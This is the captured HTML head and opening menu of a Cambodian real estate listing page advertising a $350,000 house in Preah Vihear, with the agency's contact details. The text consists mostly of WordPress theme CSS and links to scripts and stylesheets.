

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/house-for-sale-2/
body_size: 28647
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-4.jpg"/>
    <meta property="og:image:secure_url" content="https://www.angkorrealestate.com/wp-content/uploads/2023/08/1-4.jpg" />
    <meta property="og:description"        content=" ផ្ទះលក់
House for sale
តម្លៃ : $350000
ភូមិសំរោង សង្កាត់កំពង់ប្រណាក ក្រុងព្រះវិហារ ​ខេត្តព្រះវិហារ  ។
(+855) 77 65 86 87
(+855) 81 85 85 75
Telegram (077 65 86 87)
Link Telegram: https://t.me/camCare
Email :info@angkorrealestate.com
Website : www.angkorrealestate.com" />
<title>House for Sale &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fhouse-for-sale-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fhouse-for-sale-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/house-for-sale-2/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=185624' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-185624 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
